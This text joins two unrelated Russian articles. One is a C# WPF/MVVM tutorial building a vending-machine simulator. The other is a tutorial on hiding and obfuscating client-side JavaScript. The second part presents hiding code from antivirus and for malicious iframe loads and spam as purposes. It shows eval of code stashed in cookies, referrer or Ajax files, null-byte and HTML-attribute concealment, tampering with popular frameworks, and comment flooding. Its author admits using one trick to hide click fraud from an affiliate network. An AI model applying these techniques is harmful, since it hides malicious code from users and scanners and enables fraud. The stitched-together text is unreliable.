Т.е. еще раз, что проиходит: ListBox в качестве ItemsSource использует List например. Для каждого элемента в этом листе создается ListBoxItem и его содержимому присваивается этот объект типа ProductVM. WPF видит, что у него есть DataTemplate для типа ProductVM, и этот DataTemplate присваивает в качестве содержимого для этого ListBoxItem, а сам объект ProductVM используется в качестве DataContext и к нему осуществяется Binding. Если в качестве ItemsSource ListBox'a использовать массив, где лежат не только ProductVM, но еще и MoneyVM (если оба отнаследованны от общего базового класса, например BindableBase), то и DataTemplate'ы будут к ним применены разные!
Осталось реализовать AutomatView.xaml.
AutomatView.xaml:
```
```
Читаем ТЗ далее: программа должна позволять… вносить деньги в автомат, совершать покупки и получать сдачу.
Можно рядом с каждым продуктом в ListBox'e «Товары автомата» приделать кнопочку, по нажатию на которую будет совершаться покупка.
Точно также в монетоприемнике, в ListBox'е «Деньгохранилище» можно к каждой купюре/монете приделать кнопку, по которой пользователь будет вносить деньги в автомат.
Чтобы эти кнопки не отображались в части интерфейса связанной с пользовтелем, надо задать необходимые свойства «Show...».
А рядом с текстовым полем, обозначающем кредит, можно создать кнопку «Вернуть сдачу».
Внесем необходимые изменения:
```
+
...
+
...
Вернуть сдачу
...
```
Все, этап №1 в целом окончен. Переходим к созданию VM.
Создание ViewModels
-------------------
Мы уже создали (создайте, если еще не) классы MainViewVM, ProductVM и MoneyVM.
Если у вас есть ReSharper, и если вы добавите в файлы UserView.xaml и AutomatView.xaml в верхний грид такую строчку:
которая укажет WPF редактору тип DataContext (но на runtime это не скажется никак), то через Alt+Enter можно добавить соответствующие поля в классы VM. Если ReSharper'a у вас нет, можно сделать это руками:
```
public class MainViewVM : BindableBase {
public int UserSumm { get; }
public ObservableCollection UserWallet { get; }
public ObservableCollection UserBuyings { get; }
public DelegateCommand GetChange { get; }
public int Credit { get; }
public ReadOnlyObservableCollection AutomataBank { get; }
public ReadOnlyObservableCollection ProductsInAutomata { get; }
}
public class ProductVM {
public Visibility IsBuyVisible { get; }
public DelegateCommand BuyCommand { get; }
public string Name { get; }
public string Price { get; }
public int Amount { get; }
}
public class MoneyVM {
public Visibility IsInsertVisible { get; }
public DelegateCommand InsertCommand { get; }
public string Icon { get; }
public string Name { get; }
public int Amount { get; }
}
```
Видите, у нас почти автоматом создались три VM. Теперь можно их реализовывать последовательно, свойство за свойством. Мы вольны писать такой клиентский код, который бы нам хотелось чтобы был. Например: UserSumm => \_user.UserSumm; Т.е. подразумеваеться, что есть некоторый объект \_user класса модели User, у которого есть свойство UserSumm. Давайте даже создадим такой класс. У нас будет теперь появляться модель, а вернее — точки соприкосновения модели и VM, которые сформируют некоторые внешние границы модели.
Только теперь небольшое отступление.
В ТЗ указано, что мы должны обеспечивать "… минимально необходимый доступ к полям и свойствам классов модели" (из клиентского кода). Такое требование должно быть не только в этом ТЗ, а вообще занимать почетное место в принципах вашего software-строения. Клиентский код не должен случайно (или умышленно) вторгаться в модель, заставляя ее приходить в незапланированное состояние. Тем более, что вы сейчас разрабатываете код, связанный с анонимными денежными операциями. Представьте, что вы сейчас внесете в код ошибку, используя которую пользователи по всей стране выпьют бесплатно кофе на 6 млн рублей, и этот убыток через суд повесят на вас, вы будете принудительно работать на эту софтверную компанию и до конца жизни кодить на связке Delphi + 1C за печеньки.
В общем, модель наша будет состоять из нескольких классов. И надо сделать так, чтобы из одного класса 'A' модели можно было вызывать метод SomeMethod() другого класса 'B' модели, а из нашего клиентского кода этот метод B.SomeMethod() вызывать было бы нельзя.
Чтобы такого добиться, можно конечно сделать класс B внутренним приватным классом класса A, и реализовывать в нем интерфейс, который экспозить наружу… Но вообще для таких целей есть специально предусмотренное решение — модификатор доступа internal. Т.е. надо всего лишь выделить модель в отдельный проект в решении. Таким образом мы сможем воспользоваться модификатором internal, физически разнесем наш клиентский код от кода модели. Теперь эту отдельную модель можно легко использовать, например, в веб-решении.
Создадим проект библиотеку классов, назовем её VendingMachine.Model, добавим туда класс модели User и создадим у него свойство UserSumm
В MainViewVM объявим приватную переменную \_user типа User и создадим ее в конструкторе:
Файл MainViewVM:
```
public class MainViewVM : BindableBase {
public MainViewVM() {
_user = new User();
}
public int UserSumm => _user.UserSumm;
//...
private User _user;
}
```
Следующим пунктом мы натыкаемся на деньги — UserWallet, который для нас коллекция MoneyVM. Читаем ТЗ: "… Номиналы монет/купюр не задаются жестко в коде".
Т.е. есть некоторый набор номиналов (рубль, два, пять, десять), который откуда-то приходит (из базы данных, из конфигурационного файла, из веб-сервиса и т.д.). Нам необходимо, чтобы у пользователя и у автомата был один и тот же набор номиналов, и чтобы нельзя было вдруг создать некоторый свой номинал (монету в 8 рублей, например). Если надо запретить создавать — тут хорошо подойдет приватный конструктор. Если все же некоторый набор номиналов нужен — то подойдет фабричный метод, возващающий такой лист номиналов. Или, если не планируется многопоточность (а она не планируется), можно использовать статический список. Давайте так и сделаем.
```
//структура, а не класс, чтобы сравнение была сразу по значению, а не по ссылке
public struct Banknote {
//представим, что список пришел из базы данных
public static readonly IReadOnlyList Banknotes = new[] {
new Banknote("Рубль", 1, true),
new Banknote("Два рубля", 2, true),
new Banknote("Пять рублей", 5, true),
new Banknote("Десять рублей", 10, false),
new Banknote("Пятьдесят рублей", 50, false),
new Banknote("Сто рублей", 100, false),
};
private Banknote(string name, int nominal, bool isCoin) {
Name = name;
Nominal = nominal;
IsCoin = isCoin;
}
public string Name { get; }
public int Nominal { get; }
public bool IsCoin { get; } //монета ли это. Нужно для красоты
}
```
Теперь второе. У нас есть номинал, но UserWallet у нас — это такой массив из пар номинал/количество. Как стопки фишек в казино: стопочка по $1, стопочка фишек по $250 и т.д. Нам нужна как раз такая стопочка (Stack):
```
public class MoneyStack {
public MoneyStack(Banknote banknote, int amount) {
Banknote = banknote;
Amount = amount;
}
public Banknote Banknote { get; }
public int Amount { get; }
}
```
Мы могли использовать структуры типа Dictionary, но чутье программиста подсказывает нам, что понадобятся функции типа уменьшить количество, увеличить и т.д. Сейчас мы их не добавляем, т.к. нет клиентского кода, их вызывающего. Пока такого кода нет, мы эти функции не добавляем. Это как с событиями — мы не добавляем в разрабатываемый нами контрол события (например двойного клика мышкой), пока нет обработчика для него. Иначе мы можем создать десятки событий, из которых нам понадобятся два-три. Так же и с классом: мы можем создать много различных внешних функций, из которых нам понадобятся лишь пара, и то — не с той сигнатурой.
Теперь, соответственно, обновим класс User и добавим туда UserWallet. Как и положено, UserWallet будет ReadOnlyObservableCollection и для обеспечения это коллекции будет другая — приватная коллекция. Кроме того, по ТЗ пользователю положено при инициализации выдать по 10 купюр каждого достоинства. Сделаем это в конструкторе пользователя.
User.cs:
```
public class User {
public User() {
//кошелек пользователя
_userWallet = new ObservableCollection
(Banknote.Banknotes.Select(b => new MoneyStack(b, 10)));
UserWallet = new ReadOnlyObservableCollection(\_userWallet);
}
public ReadOnlyObservableCollection UserWallet { get; }
private readonly ObservableCollection \_userWallet;
...
}
```
Теперь обновим конструктор MainViewVM. Т.к. в User у нас коллекция объектов класса модели MoneyStack, а в MainViewVK коллекция классов VM — MoneyVM, то мы должны сделать некоторые преобразования. В MoneyVM создать конструктор, принимающий MoneyStack.
Затем сначала при инициализации, а потом при изменении коллекции мы должны добавлять соответствующую VM (изменения модели единичные, поэтому конструкция a.NewItems?.Count == 1 — работает):
```
public MainViewVM() {
_user = new User();
//преобразовать коллекцию в конструкторе
UserWallet = new ObservableCollection(\_user.UserWallet.Select(ms => new MoneyVM(ms)));
//преобразовывать каждый добавленный или удаленный элемент из модели
((INotifyCollectionChanged) \_user.UserWallet).CollectionChanged += (s, a) => {
if(a.NewItems?.Count == 1) UserWallet.Add(new MoneyVM(a.NewItems[0] as MoneyStack));
if (a.OldItems?.Count == 1) UserWallet.Remove(UserWallet.First(mv => mv.MoneyStack == a.OldItems[0]));
};
}
```
Соответственные изменения вносим в MoneyVM. Принимаем MoneyStack в качестве параметра и присваиваем ее к свойству для чтения MoneyStack — для удобства последующего поиска. Видимость кнопки у нас зависит от наличия команды InsertCommand. Возвращаем также изображение, количество, имя банкноты:
```
public class MoneyVM {
public MoneyStack MoneyStack { get; }
public MoneyVM(MoneyStack moneyStack) {
MoneyStack = moneyStack;
}
public Visibility IsInsertVisible => InsertCommand == null ? Visibility.Collapsed : Visibility.Visible;
public DelegateCommand InsertCommand { get; }
public string Icon => MoneyStack.Banknote.IsCoin ? "..\\Images\\coin.jpg" : "..\\Images\\banknote.png";
public string Name => MoneyStack.Banknote.Name;
public int Amount => MoneyStack.Amount;
}
```
Продолжаем реализовывать MainViewVM. На очереди ObservableCollection UserBuyings.
UserBuyings реализуется очень похоже на предыдущую конструкцию. Также создаем класс модели Product с закрытым конструктором. Там точно так же создаем коллекцию доступных в программе продуктов (типа из базы данных). Точно так же создаем ProductStack. И точно также преобразовываем из ProductStack в ProductVM.
Product.cs:
```
public class Product {
//представим, что список посредством web service
public static IReadOnlyList Products = new List() {
new Product("Кофе",12),
new Product("Кофе подороже", 25),
new Product("Чай",6),
new Product("Чипсы",23),
new Product("Батончик",19),
new Product("Нечто",670),
};
private Product(string name, int price) {
Name = name;
Price = price;
}
public string Name { get; }
public int Price { get; }
}
ProductStack.cs:
public class ProductStack {
public ProductStack(Product product, int amount) {
Product = product;
Amount = amount;
}
public Product Product { get; }
public int Amount { get; }
}
```
В классе User создаем примерно такую же ReadOnlyObservableCollection. Разве что в конструкторе теперь не снабжаем пользователя всеми наименованиями товаров по 10 штук, т.к. это не задано в ТЗ:
```
public class User {
public User() {
...
//продукты пользователя
UserBuyings = new ReadOnlyObservableCollection(\_userBuyings);
}
public ReadOnlyObservableCollection UserBuyings { get; }
private readonly ObservableCollection \_userBuyings = new ObservableCollection();
...
}
```
Соответственным образом обновляем ProductVM:
```
public class ProductVM {
public ProductStack ProductStack { get; }
public ProductVM(ProductStack productStack) {
ProductStack = productStack;
}
public Visibility IsBuyVisible => BuyCommand == null ? Visibility.Collapsed : Visibility.Visible;
public DelegateCommand BuyCommand { get; }
public string Name => ProductStack.Product.Name;
public string Price => $"({ProductStack.Product.Price} руб.)";
public Visibility IsAmountVisible => BuyCommand == null ? Visibility.Collapsed : Visibility.Visible;
public int Amount => ProductStack.Amount;
}
```
И, наконец, конструктор в MainViewVM:
```
public MainViewVM() {
...
//покупки пользователя
UserBuyings = new ObservableCollection(\_user.UserBuyings.Select(ub => new ProductVM(ub)));
((INotifyCollectionChanged)\_user.UserBuyings).CollectionChanged += (s, a) => {
if (a.NewItems?.Count == 1) UserBuyings.Add(new ProductVM(a.NewItems[0] as ProductStack));
if (a.OldItems?.Count == 1) UserBuyings.Remove(UserBuyings.First(ub => ub.ProductStack == a.OldItems[0]));
};
}
```
Синхронизация модели и VM покупок пользователя — и модели и VM кошелька пользователя — практически идентичная. Мало того, на очереди такие же синхронизации в случае с деньгохранилищем и товарами внутри автомата. Поэтому, чтобы избежать дублирования кода, напишем такую функцию синхронизации:
```
private static void Watch
(ReadOnlyObservableCollection collToWatch, ObservableCollection collToUpdate, Func modelProperty) {
((INotifyCollectionChanged)collToWatch).CollectionChanged += (s, a) => {
if (a.NewItems?.Count == 1) collToUpdate.Add((T2)Activator.CreateInstance(typeof(T2), (T) a.NewItems[0]));
if (a.OldItems?.Count == 1) collToUpdate.Remove(collToUpdate.First(mv => modelProperty(mv) == a.OldItems[0]));
};
}
```
И будем использовать ее в конструкторе следующим образом:
```
Watch(_user.UserWallet, UserWallet, um => um.MoneyStack);
Watch(_user.UserBuyings, UserBuyings, ub => ub.ProductStack);
```
В функции использованы шаблоны, делегаты и Activator, для создания экземпляра по заданному типу — т.е. функция как бы отходит от «простоты и планарности», в которой надлежит содержать VM. Однако дублирование кода, при котором так часто встречаются досадные опечатки (особенно, если надо вносить в дублированные фрагменты маленькие, но многочисленные изменения) — требует такого отхождения. При этом такую функцию следует снабдить понятным комментарием.
Далее: в классе MainViewVM, который мы последовательно реализуем, остались еще нереализованными свойства и команды, относящиеся к автомату. Давайте их реализуем, благо дело сейчас пойдет быстрее, т.к. для денег и продуктов модели мы уже создали. Как и в случае с классом User мы создадим класс модели Automata и в нем такие же две коллекции для продуктов и денег. Также реализуем в нем свойство Credit.
```
public class Automata {
public Automata() {
//деньгохранилище автомата
_automataBank = new ObservableCollection
(Banknote.Banknotes.Select(b => new MoneyStack(b, 100)));
AutomataBank = new ReadOnlyObservableCollection(\_automataBank);
//продукты автомата
\_productsInAutomata =
new ObservableCollection(Product.Products.Select(p => new ProductStack(p, 100)));
ProductsInAutomata = new ReadOnlyObservableCollection(\_productsInAutomata);
}
public ReadOnlyObservableCollection AutomataBank { get; }
private readonly ObservableCollection \_automataBank;
public ReadOnlyObservableCollection ProductsInAutomata { get; }
private readonly ObservableCollection \_productsInAutomata;
public int Credit { get; }
}
```
Соответственно в классе MainViewVM добавим приватное поле класса Automata и инициализируем в конструкторе коллекции:
```
public class MainViewVM : BindableBase {
public MainViewVM() {
...
_automata = new Automata();
//деньги автомата
AutomataBank = new ObservableCollection(\_automata.AutomataBank.Select(a => new MoneyVM(a)));
Watch(\_automata.AutomataBank, AutomataBank, a => a.MoneyStack);
//товары автомата
ProductsInAutomata = new ObservableCollection(\_automata.ProductsInAutomata.Select(ap => new ProductVM(ap)));
Watch(\_automata.ProductsInAutomata, ProductsInAutomata, p => p.ProductStack);
}
...
private Automata \_automata;
}
```
Поведение модели
----------------
Теперь нам осталось только реализовать поведение модели при вносе наличности, покупке и требовании сдачи.
Как видим, до настоящего момента мы практически не принимали проектных решений. Наша программа с неизбежностью произростала из разработанного нами интерфейса пользователя и нужд MVVM. В разработке интерфейса мы делали творческое усилие, а VM у нас получиласть практически автоматом. Заодно появились точки соприкосновения VM с моделью, которые стали опорными точками для дальнейшего построения модели. Такой подход (View first) может применяться и в реальных проектах, после того, как будет сделан эскиз или каркас разрабатываемого модуля, так сказать, широкими мазками.
Сейчас, для того, чтобы продолжить разработку, нам необходимо объединить пользователя и автомат в рамках одной сущности. Это объединение обычно диктуется этим предварительным эскизом. Мы же, в нашем случае — просто создадим жесткое соединение одного произвольного пользователя и одного автомата в рамках объекта класса, например, PurchaseManager. Соответственно, объекту именно этого класса мы будем адресовать наши, еще не реализованные, запросы на поведение модели.
Почему мы не можем остаться в рамках классов User и Automata? В принципе, конечно, можно. Смотрите: нам необходима возможность взять у пользователя некоторую сумму денег и внести эту сумму денег в автомат. Такую операцию в VM мы совершить не можем, т.к. это допустимо только в модели. Т.е. эту операцию должен осуществлять или класс User или класс Automata. Согласно принципу разделения Single responsibility, эту ответственность должна быть возложена на третий класс, осуществляющий их взаимодействие. Поэтому создадим класс PurchaseManager и отредактируем наш MainViewVM.cs на использование этого класса, вместо самостоятельного создания User и Automat.
```
PurchaseManager.cs:
public class PurchaseManager {
public User User { get; } = new User();
public Automata Automata { get; } = new Automata();
}
MainView.cs:
public class MainViewVM : BindableBase {
private PurchaseManager _manager;
public MainViewVM() {
_manager = new PurchaseManager();
_user = _manager.User;
_automata = _manager.Automata;
...
}
...
}
```
Теперь, внесение денег у нас осуществляется по нажатию на кнопку и последующему вызову DelegateCommand InsertCommand вьюмодели MoneyVM. Есть разные способы пробросить такую коммуникацию между VM и моделью. Можно передавать DelegateCommand в конструкторе VM. Можно передавать целиком модель(PurchaseManager), это вообще самый универсальный способ и мы можем делать это вполне безопасно, — устройство модели, благодаря инкапсуляции, нам это вполне позволяет. Внесем соответствующие правки:
Конструктор MoneyVM:
```
public MoneyVM(MoneyStack moneyStack, PurchaseManager manager = null) {
MoneyStack = moneyStack;
if (manager != null) //по умолчанию Null, если же нет, то тогда задаем DelegateCommand
InsertCommand = new DelegateCommand(()=>{
manager.InsertMoney(MoneyStack.Banknote);
});
}
```
Соответственно поменяем и вызов функции Watch, что бы передавать модель в конструкторе класса MainViewVM. Но только для пользователя, для автомата такое делать не надо. (Хотя ничего страшного не случиться, даже появится незапланированная возможность внесения денег и в правой и в левой сторонах интерфейса).
Теперь необходимо реализовать функцию InsertMoney. Она должна извлечь из пользователя определенную банкноту, и, в случае успеха, занести ее в автомат. Функция извлечения банкноты из пользователя должна быть доступна из модели, но при этом недоступна из клиентского кода — в этом нам поможет уже упоминавшийся модификатор доступа internal.
PurchaseManager.cs:
```
public void InsertMoney(Banknote banknote) {
if (User.GetBanknote(banknote)) //если у пользователя такую купюру получили,
Automata.InsertBanknote(banknote); //то сунуть ее в автомат
}
```
User.cs:
```
//если такой MoneyStack в наличии, то попробовать вытащить из него одну купюру/монету
//вернуть false в случае неудачи
internal bool GetBanknote(Banknote banknote) {
if(_userWallet.FirstOrDefault(ms => ms.Banknote.Equals(banknote))?.PullOne() ?? false) {
RaisePropertyChanged(nameof(UserSumm)); //обновилась сумма наличности пользователя!
return true;
}
return false;
}
//сумма наличности пользователя
public int UserSumm { get { return
_userWallet.Select(b => b.Banknote.Nominal * b.Amount).Sum(); } }
```
MoneyStack.cs:
```
internal bool PullOne() {
if (Amount > 0) { --Amount;
return true; }
return false;
}
```
Automata.cs:
```
//поместить купюру в отделение для соответственной купюры
internal void InsertBanknote(Banknote banknote) {
_automataBank.First(ms => ms.Banknote.Equals(banknote)).PushOne();
Credit += banknote.Nominal;
}
//кредит
private int credit;
public int Credit { get { return credit; }
set { SetProperty(ref credit, value); }}
```
и опять MoneyStack.cs:
```
internal void PushOne() => ++Amount;
```
Теперь надо вызывать INotifyPropertyChanged для уведомления View.
Соответственно MoneyStack наследуется от BindableBase и Amount делает уведомление:
```
public class MoneyStack : BindableBase {
...
private int _amount;
public int Amount {
get { return _amount; }
set { SetProperty(ref _amount, value); }
}
}
```
и MoneyVM также наследуется от BindableBase и это уведомление пробрасывается — конструктор MoneyVM:
```
...
moneyStack.PropertyChanged += (s, a) => { RaisePropertyChanged(nameof(Amount)); };
```
не забудем получать уведомления и от изменения свойств UserSumm и Credit в конструкторе MainViewVM:
`_user.PropertyChanged += (s, a) => { RaisePropertyChanged(nameof(UserSumm)); };
_automata.PropertyChanged += (s, a) => { RaisePropertyChanged(nameof(Credit)); };`
Мы можем теперь уверенно вставлять купюры и монеты в купюро/монето- приемник! И даже увеличивается кредит в автомате. Давайте уже что-нибудь купим. Покупка будет осуществляться по точно такому же принципу, как и вставка купюр. Тоже будем в ProductVM передавать нашу модель и вызывать у нее соответственные методы.
конструктор ProductVM:
```
public ProductVM(ProductStack productStack, PurchaseManager manager = null)
{
ProductStack = productStack;
productStack.PropertyChanged
+= (s, a) => { RaisePropertyChanged(nameof(Amount)); };
if (manager != null)
BuyCommand = new DelegateCommand(() => {
manager.BuyProduct(ProductStack.Product);
});
}
```
PurchaseManager.cs:
```
public void BuyProduct(Product product) {
if (Automata.BuyProduct(product))
User.AddProduct(product);
}
```
Automata.cs:
```
internal bool BuyProduct(Product product) {
if(Credit >= product.Price && _productsInAutomata.First(p=>p.Product.Equals(product)).PullOne()) {
Credit -= product.Price;
return true;
}
return false;
}
```
User.cs:
```
internal void AddProduct(Product product) {
var stack = _userBuyings.FirstOrDefault(b => b.Product == product);
if (stack == null)
_userBuyings.Add(new ProductStack(product, 1));
else
stack.PushOne();
}
```
ProductStack.cs:
```
public int Amount {
get { return _amount; }
set { SetProperty(ref _amount, value); }
}
internal bool PullOne() {
if (Amount > 0) {
--Amount;
return true;
}
return false;
}
internal void PushOne() => ++Amount;
```
INotifyPropertyChanged уведомления View в конструкторе ProductVM:
```
...
productStack.PropertyChanged += (s, a) => { RaisePropertyChanged(nameof(Amount)); };
```
Последняя функциональность — получение сдачи
--------------------------------------------
Алгоритм очень простой — необходимо посмотреть, есть ли у автомата достаточно денег для сдачи, и если да — собрать набор купюр (сначала крупные, потом все мельче) и передать пользователю.
```
class PurchaseManager {
...
public void GetChange() {
IEnumerable change;
if (Automata.GetChange(out change))
User.AppendMoney(change);
}
}
//класс Automata
internal bool GetChange(out IEnumerable change) {
change = new List();
if (Credit == 0) return false;
var creditToReturn = Credit;
var toReturn = new List();
foreach (var ms in \_automataBank.OrderByDescending(m => m.Banknote.Nominal)) {
if (creditToReturn >= ms.Banknote.Nominal) {
toReturn.Add(new MoneyStack(ms.Banknote, creditToReturn / ms.Banknote.Nominal));
creditToReturn -= (creditToReturn / ms.Banknote.Nominal) \* ms.Banknote.Nominal;
}
}
if (creditToReturn != 0) return false; //денег не набирается, ничего не возвращаем
foreach (var ms in toReturn) //возвращаем
for (int i = 0; i < ms.Amount; ++i) //по одной монетке правда
\_automataBank.First(m => Equals(m.Banknote, ms.Banknote)).PullOne();
change = toReturn;
Credit = 0;
return true;
}
//класс User
internal void AppendMoney(IEnumerable change)
{
foreach (var ms in change)
for(int i=0; i Equals(m.Banknote.Nominal, ms.Banknote.Nominal)).PushOne();
RaisePropertyChanged(nameof(UserSumm));
}
```
Все. Окончательный вариант можно взять отсюда: [Vending Machine (программный код)](https://yadi.sk/d/F8XfnjR03NXuus) | https://habr.com/ru/post/339538/ | null | ru | null |
# Прячем, обфусцируем и криптуем клиентскую часть веб-приложений
Обфускация — это приведение исходного текста программы к виду, сохраняющему ее функциональность, но затрудняющему анализ, понимание алгоритмов работы и модификацию при декомпиляции. Применительно к JavaScript данная технология используется в таких видах теневого онлайн-бизнеса, как загрузки (iframe), спам и SEO. Наша задача на сегодня — изучить все методы скрытия JS-кода, которые, я надеюсь, ты будешь использовать только во благо.
#### Обфусцированный скрипт
### Теория
Во-первых, ответим сами себе на несколько вопросов:
**1. Что будем прятать?**
Прятать будем только клиентскую часть web-приложений, то есть то, что в конце концов загрузит к себе на компьютер обычный пользователь.
К этому типу можно отнести следующие технологии:* HTML-код страницы;
* JavaScript-код/JS-файлы страницы;
* CSS-код/CSS-файлы страницы;
* Изображения и другую информацию (только в браузерах, поддерживающих протокол «data»).
**2. От кого прятать?**Прятать всю эту информацию резонно от:* антивирусов (если речь идет об iframe или других вредоносных скриптах);
* других людей (например, если ты написал чудесный скрипт на JavaScript и не хочешь, чтобы кто-то его «содрал» себе).
**3. Насколько можно быть уверенным в безопасности скрытой информации?**Уверенным быть нельзя.
Почему? Потому что вся информация, которую загружает пользователь, все равно выполняется браузером. Это значит, что даже если закриптовать/скрыть информацию очень сложным способом, это не будет означать, что твой код нельзя будет прочитать. Прочитать будет можно в любом случае, ты сможешь лишь затруднить это чтение. Как раз об этих способах затруднения мы и поговорим.
**4. Как происходит процесс криптовки/обфускации в принципе?**Тут есть два различных этапа: создание обфусцированного/криптованного кода и его расшифровка для нормального выполнения браузером. Генерировать обфусцированный код мы будем с помощью PHP-скриптов, хотя делать это можно с помощью чего угодно. А вот расшифровку выполнения кода нужно писать на JavaScript: в этом случае скрипт, по сути, расшифрует и выполнит сам себя.
#### Работа JJEncode
### Базовое шифрование HTML/CSS
Что делать, если нам нужно зашифровать HTML или CSS код? Все просто: зашифровать на JavaScript, а после расшифровки вставить как HTML код.
Пример вставки (без шифровки/крипта/обфускации):
```
var html = '<center><h3>Пример хтмл-кода</h3></center>'; // кидаем в переменную "html" код, который хотим вставить
document.getElementsByTagName('html')[0].innerHTML = html; // вставляем между тегами <html> и </html>
```
Точно так же мы поступим и с CSS-стилями:
```
var css = 'body{margin:0px;}.subcl{padding:5px;}'; // кидаем в переменную "css" код, который хотим вставить
document.getElementsByTagName('html')[0].innerHTML = '<style>'+css+'</style>'; // вставляем между тегами <html> и </html>
```
Теперь постараемся абстрагироваться от HTML и CSS и поговорить только о самой сути — сначала скрытии, а затем и криптовке JavaScript.
Прежде, чем кто-либо захочет посмотреть и расшифровать наш код, он постарается его найти. Ниже ты найдешь несколько действенных методов сокрытия кода от глаз любопытных пользователей.
#### Прячем слово «][akep» в теле документа
### Замена атрибутов тега </h3><br/>
Все очень просто, но это нельзя считать хорошей или даже средней защитой, так как она ориентирована на невнимательность пользователей.<br/>
Сам принцип донельзя прост. Мы имеем страничку («index.html») и JavaScript-файл, код которого мы хотим скрыть («script.js»). На странице «index.html» у нас указано:<br/>
<br/>
<pre><code class="html"><script type="text/javascript" src="./script.js">
А теперь просто создадим папку «text», в которую положим наш скрипт («script.js») под именем «javascript» и поменяем атрибуты местами. Это будет выглядеть так:
Для лучшего эффекта сразу отвлечем внимание пользователя на путь. Например, так:
Проверено на личном опыте: работает отлично! Таким способом я сам накручивал партнерку по кликам, так как пришлось использовать накрутчик на JavaScript. Администрация партнерки его так и не увидела :).
JavaScript-обработчики
Данный способ также не является универсальным средством для сокрытия JS-кода, но все же я расскажу о нем. Главная идея состоит в том, чтобы прятать код внутрь обработчиков событий onLoad, onClick и т.д. То есть примерно в следующие конструкции:
```
```
Например, для тегов body и frameset есть обработчик onLoad, который запустит в нем прописанный код после загрузки страницы/фрейма.
Отмечу, что не для всех объектов обработчики одинаковы.
Cookie, Referrer и адрес
JavaScript можно также спрятать и в такие нестандартные места, как cookie (document.cookie), реферрер (document.referrer) и адрес страницы (location.href). В данном случае код будет храниться как обычный текст, а выполняться с помощью функции eval(), которая берет в качестве аргумента текст и выполняет его как JavaScript-код.
В качестве примера примем такое допущение, что у нас уже установлены кукисы следующего вида:
```
cookievalue=||alert(1);||
```
Теперь выполним этот алерт следующим образом:
```
eval(unescape(document.cookie).split("||")[1]);
```
Здесь мы берем текст всех cookie-записей для нашего хоста и делим его на части в местах, где стоит «||». Затем берем второй элемент ([1]) и запускаем его через eval().
Данный способ не так уж и плох, так как код, который мы хотим исполнить, не виден на самой странице, а также потому, что мы можем заставить код удалить самого себя! Пример реализации:
```
php
// ставим в куки JavaScript-код + код удаления (замены на 123)
setcookie('cook', '||alert(1);document.cookie="cook=123";||');
?
// исполняем код и удаляемся.
eval(unescape(document.cookie).split('||')[1]);
```
Аналогичным образом можно использовать и другие строки, доступные через JavaScript, например, location.href и document.referrer.
Сокрытие кода на Ajax
В данном случае код будет находиться в отдельном файле, а его запуск будет осуществляться с помощью чтения этого файла и выполнения его содержимого функцией eval().
Нам понадобится составить страницу со скрываемым кодом, а также страницу с функцией запуска этого кода:1. Страница с кодом, который мы хотим скрыть (с именем «l»):
```
alert(1);
```
2. Страница с вызовом кода:
```
function x(){try{return new XMLHttpRequest();}catch(e){try{return new ActiveXObject('Msxml2.XMLHTTP');}catch(e){try{return new ActiveXObject('Microsoft.XMLHTTP');}catch(e){return null;}}}};function y(){var z=x();if(z){z.open('get','./l');z.onreadystatechange=function(){if(z.readyState==4){
eval(z.responseText);}};z.send(null);}};y();
```
Данный метод скрывает код в отдельном файле (в нашем случае «l»). Конечно, можно найти путь файла и открыть его, но при обфускации подобного кода найти имя файла достаточно трудно.
Нуллбайт атакует Оперу
Этот метод прост и достаточно эффективен, но, к сожалению, он рассчитан только на браузер Opera. Суть метода в том, чтобы перед скрываемым кодом поставить так называемый нуллбайт (нуллбайт или nullbyte — это символ с ASCII кодом «0»). Зачем? Затем, что Opera просто-напросто не показывает код во встроенном просмотрщике после данного символа. Пример:
```
тут какой-либо код
php echo(chr(0)); ?
alert(1); /\* этот код мы скрыли \*/
```
В данном примере сначала идет нормальный код, который нам скрывать не требуется. Потом с помощью PHP мы вставляем нуллбайт, а после него идет скрываемый код.
Прячемся в HTML-коде и комментариях
Код можно легко спрятать в HTML, затем обработать его и выполнить. Например, вот так:
```
a = document.body.innerHTML; eval(a.split('a="')[1].split('"')[0]+a.split('b="')[1].split('"')[0]+a.split(' c="')[1].split('"')[0]);
```
В данном случае мы спрятали код в атрибутах тега img, после чего обработали код всей страницы, собирая разбросанные кусочки. Таким же способом можно скрывать текст в HTML/JavaScript комментариях:
```
Комментарий на HTML:
Комментарий на JavaScript:
// alert(1);
/* alert(1); */
```
Отдельно стоит отметить, что очень эффективно можно прятать код внутри популярных фреймворков — например, jQuery, mooTools и подобных. Эти файлы не являются подозрительными, а исследование их займет много времени (хотя всегда существует возможность автоматического сравнения оригинала и измененного файла).
Теперь же, думаю, можно поговорить о том, что, в конце концов, видит эксперт безопасности, и о том, что исследуют антивирусы. Ниже читай о наиболее популярных методах криптовки и обфускации JS-кода.
Субституция стандартных функций/методов JavaScript
Данный метод ориентирован на то, чтобы вместо стандартных функций или методов JavaScript подставить свои переменные:
```
До субституции:
document.getElementsByTagName("html")[0].innerHTML = document.getElementsByTagName("body")[0].length;
После субституции:
a=document;c='getElementsByTagName';a[c]("html").innerHTML = a[c]("body")[0].innerHTML.length;
```
В данном случае мы заменили объект «document» переменной «a», а метод getElementsByTagName переменной «c». Следует заметить, что методы (то, что начинается точкой, например, .length или .getElementsByTagName) можно также заменять определением ключа в массиве (если рассматривать объект как массив). Если у нас есть объект «document», а в нем есть элемент getElementsByTagName, это означает, что мы может вызвать его двумя способами:
1. `document.getElementsByTagName`
2. `document['getElementsByTagName']`
Из этого следует, что во втором способе мы используем строковые данные («getElementsByTagName»), следовательно, их можно заменить на переменную, содержащую в себе строку — название метода.
Субституция полезна в случае частого использования одного и того же стандартного объекта/функции/переменной. Это сильно меняет код, а также сжимает его.
Флуд комментариями и кодом
Данный способ рассчитан на то, чтобы вставить в обфусцируемый код флуд, то есть что-то, что не несет смысловой нагрузки для кода скрипта. Флудить можно как код, так и комментарии:
```
Флуд комментариями:
/\* pOIEPGpmkG13Pg \*/ a /\* PGpmkG13Pggweg \*/ = /\* mkG13Pg \*/ 'hahaha' /\* pOIE13Pg \*/ ; /\* wegEGoh \*/ alert /\* oiwboierhper \*/ ( /\* igwepreorh \*/ a /\* wbnponrhR \*/ ) /\* inboierh \*/ ; /\* roinero \*/
Флуд кодом:
weoibog = 'gwrobgoerh'; a = 'hahaha'; bfionb = 'wgeogioweg'; alert(a);</code></pre><br/>
В данном случае флуд комментариями слишком плотный, хотя на самом деле код был очень простым: «<code>a = "hahaha"; alert(a);</code>».<br/>
